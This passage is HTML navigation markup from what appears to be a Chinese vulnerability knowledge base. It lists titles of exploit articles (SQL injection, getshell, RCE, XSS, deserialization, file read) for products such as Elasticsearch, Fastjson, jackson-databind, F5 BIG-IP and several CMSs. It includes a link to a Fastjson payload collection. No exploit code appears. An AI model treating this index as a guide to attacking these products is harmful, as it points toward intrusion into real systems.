        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-55" type="checkbox" id="nav-3-55" >
    <label class="md-nav__link" for="nav-3-55">
      ECShop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ECShop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-55">
        <span class="md-nav__icon md-icon"></span>
        ECShop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/ECShop%20%3C%3D%202.7.x%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/ECShop%20%3C%3D%202.7.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/Ecshop%204.0.7%20%E4%BB%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%88%B0%E7%B1%BB%E5%9E%8B%E6%B7%B7%E6%B7%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ecshop 4.0.7 从反序列化到类型混淆漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-56" type="checkbox" id="nav-3-56" >
    <label class="md-nav__link" for="nav-3-56">
      ESPCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ESPCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-56">
        <span class="md-nav__icon md-icon"></span>
        ESPCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ESPCMS/ESPCMS%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      ESPCMS 反射型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-57" type="checkbox" id="nav-3-57" >
    <label class="md-nav__link" for="nav-3-57">
      Elasticsearch
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Elasticsearch" data-md-level="2">
      <label class="md-nav__title" for="nav-3-57">
        <span class="md-nav__icon md-icon"></span>
        Elasticsearch
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/Elasticsearch%201.5.x%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Elasticsearch 1.5.x 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/Elasticsearch%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Elasticsearch未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2014-3120%EF%BC%89ElasticSearch%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3120）ElasticSearch 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-1427%EF%BC%89ElasticSearch%20Groovy%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87%20%26%26%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 1427）ElasticSearch Groovy 沙盒绕过 && 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-3337%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 3337）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-5531%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5531）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-58" type="checkbox" id="nav-3-58" >
    <label class="md-nav__link" for="nav-3-58">
      Electron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Electron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-58">
        <span class="md-nav__icon md-icon"></span>
        Electron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Electron/%EF%BC%88CVE-2018-1000006%EF%BC%89Electron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000006）Electron 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Electron/%EF%BC%88CVE-2018-15685%EF%BC%89Electron%20WebPreferences%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15685）Electron WebPreferences 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-59" type="checkbox" id="nav-3-59" >
    <label class="md-nav__link" for="nav-3-59">
      Emlog
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Emlog" data-md-level="2">
      <label class="md-nav__title" for="nav-3-59">
        <span class="md-nav__icon md-icon"></span>
        Emlog
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20xss%E9%9B%86%E5%90%88/" class="md-nav__link">
      Emlog 6.0 xss集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20%E5%90%8E%E5%8F%B0%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3/" class="md-nav__link">
      Emlog 6.0 后台暴力破解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%B8%8E%E5%AF%BC%E5%85%A5%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 6.0 数据库备份与导入功能导致后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20phpinfo%20%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Emlog phpinfo 泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5%E8%87%AA%E5%8A%A9%E6%8F%92%E4%BB%B6%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Emlog 友情链接自助插件存在SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E7%9B%B8%E5%86%8C%E6%8F%92%E4%BB%B6%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5%2BGetshell/" class="md-nav__link">
      Emlog 相册插件前台SQL注入+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E8%B6%8A%E6%9D%83%26%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 越权&后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-60" type="checkbox" id="nav-3-60" >
    <label class="md-nav__link" for="nav-3-60">
      EmpireCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="EmpireCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-60">
        <span class="md-nav__icon md-icon"></span>
        EmpireCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%206.0%20%E6%90%9C%E7%B4%A2%E6%A1%86xss/" class="md-nav__link">
      EmpireCMS 6.0 搜索框xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%206.6-7.2%20%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      EmpireCMS 6.6 7.2 路径泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 配置文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%20%E4%BB%BB%E6%84%8F%E5%85%85%E5%80%BC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 任意充值漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/%EF%BC%88CVE-2018-18086%EF%BC%89EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      （CVE 2018 18086）EmpireCMS 7.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/%EF%BC%88CVE-2018-19462%EF%BC%89EmpireCMS%207.5%20admindbDoSql.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19462）EmpireCMS 7.5 admindbDoSql.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-61" type="checkbox" id="nav-3-61" >
    <label class="md-nav__link" for="nav-3-61">
      Epage
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Epage" data-md-level="2">
      <label class="md-nav__title" for="nav-3-61">
        <span class="md-nav__icon md-icon"></span>
        Epage
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Epage/Epage%20sql%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Epage sql 注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-62" type="checkbox" id="nav-3-62" >
    <label class="md-nav__link" for="nav-3-62">
      Eyoucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Eyoucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-62">
        <span class="md-nav__icon md-icon"></span>
        Eyoucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.0%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.0 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.3.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.9%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.3.9 上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.9%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.3.9 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.1%20%E5%89%8D%E5%8F%B0rce/" class="md-nav__link">
      Eyoucms 1.4.1 前台rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.2%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 后台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.3 任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.42%20%E5%90%8E%E5%8F%B0%E6%8F%92%E4%BB%B6getshell/" class="md-nav__link">
      Eyoucms 1.42 后台插件getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-63" type="checkbox" id="nav-3-63" >
    <label class="md-nav__link" for="nav-3-63">
      F5 BIG IP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="F5 BIG IP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-63">
        <span class="md-nav__icon md-icon"></span>
        F5 BIG IP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../F5%20BIG-IP/%EF%BC%88CVE-2020-5902%EF%BC%89F5%20BIG-IP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5902）F5 BIG IP 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-64" type="checkbox" id="nav-3-64" >
    <label class="md-nav__link" for="nav-3-64">
      FCKeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FCKeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-64">
        <span class="md-nav__icon md-icon"></span>
        FCKeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%B8%80%E3%80%81%E6%9F%A5%E7%9C%8BFCKeditor%E7%89%88%E6%9C%AC/" class="md-nav__link">
      一、查看FCKeditor版本
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%B8%89%E3%80%81FCKeditor%20%E7%AA%81%E7%A0%B4%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      三、FCKeditor 突破上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%BA%8C%E3%80%81%E6%B5%8B%E8%AF%95FCKeditor%E4%B8%8A%E4%BC%A0%E7%82%B9/" class="md-nav__link">
      二、测试FCKeditor上传点
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E5%9B%9B%E3%80%81FCKeditor%20%E5%88%97%E7%9B%AE%E5%BD%95/" class="md-nav__link">
      四、FCKeditor 列目录
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-65" type="checkbox" id="nav-3-65" >
    <label class="md-nav__link" for="nav-3-65">
      FH Admin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FH Admin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-65">
        <span class="md-nav__icon md-icon"></span>
        FH Admin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FH%20Admin/FH%20Admin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FH Admin 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-66" type="checkbox" id="nav-3-66" >
    <label class="md-nav__link" for="nav-3-66">
      FastAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FastAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-66">
        <span class="md-nav__icon md-icon"></span>
        FastAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20csrf%2B%E5%AD%98%E5%82%A8%E5%9E%8Bxss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FastAdmin csrf+存储型xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 会员中心前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E5%90%8E%E5%8F%B0%20auth_rule%20%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81getshell/" class="md-nav__link">
      FastAdmin 后台 auth rule 权限认证getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E7%AC%AC%E4%B8%89%E6%96%B9%E6%8F%92%E4%BB%B6%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 第三方插件后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-67" type="checkbox" id="nav-3-67" >
    <label class="md-nav__link" for="nav-3-67">
      FasterXML jackson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FasterXML jackson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-67">
        <span class="md-nav__icon md-icon"></span>
        FasterXML jackson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2019-12384%EF%BC%89%EF%BC%88%20CVE-2019-12814%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12384）（ CVE 2019 12814）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2019-14540%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14540）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14060%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14060）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14062%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14062）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14195%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14195）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-24616%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24616）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-24750%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24750）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-8840%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8840）FasterXML jackson databind 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-68" type="checkbox" id="nav-3-68" >
    <label class="md-nav__link" for="nav-3-68">
      Fastjson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fastjson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-68">
        <span class="md-nav__icon md-icon"></span>
        Fastjson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.22%20-%201.2.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson 1.2.22   1.2.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.68%20bypass%20autotype/" class="md-nav__link">
      Fastjson 1.2.68 bypass autotype
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.68%20%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AC%E6%9C%89%E9%99%90%E5%88%B6%20autotype%20bypass/" class="md-nav__link">
      Fastjson 1.2.68 最新版本有限制 autotype bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%3C%3D1.2.47%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson <=1.2.47 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%3C%3D1.2.60%20DoS%E6%BC%8F%E6%B4%9E%E6%97%A0%E6%8D%9F%E6%A3%80%E6%B5%8B%2BFastjson%E4%B8%8EJackson%E7%BB%84%E5%BB%BA%E5%8C%BA%E5%88%86/" class="md-nav__link">
      Fastjson <=1.2.60 DoS漏洞无损检测+Fastjson与Jackson组建区分
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%E5%A4%9A%E7%89%88%E6%9C%ACpayload%E9%9B%86%E5%90%88/" class="md-nav__link">
      Fastjson 多版本payload集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/%E9%80%9A%E8%BF%87Dnslog%E5%88%A4%E6%96%AD%E6%98%AF%E5%90%A6%E4%BD%BF%E7%94%A8fastjson/" class="md-nav__link">
      通过Dnslog判断是否使用fastjson
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-69" type="checkbox" id="nav-3-69" >
    <label class="md-nav__link" for="nav-3-69">
      Ffmpeg
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ffmpeg" data-md-level="2">
      <label class="md-nav__title" for="nav-3-69">
        <span class="md-nav__icon md-icon"></span>
        Ffmpeg
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2016-1897%EF%BC%89Ffmpeg%20ssrf/" class="md-nav__link">
      （CVE 2016 1897）Ffmpeg ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2016-1898%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1898）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2017-9993%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 9993）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-70" type="checkbox" id="nav-3-70" >
    <label class="md-nav__link" for="nav-3-70">
      FineReport
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FineReport" data-md-level="2">
      <label class="md-nav__title" for="nav-3-70">
        <span class="md-nav__icon md-icon"></span>
        FineReport
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FineReport/FineReport%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FineReport 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FineReport/FineReport%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      FineReport 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


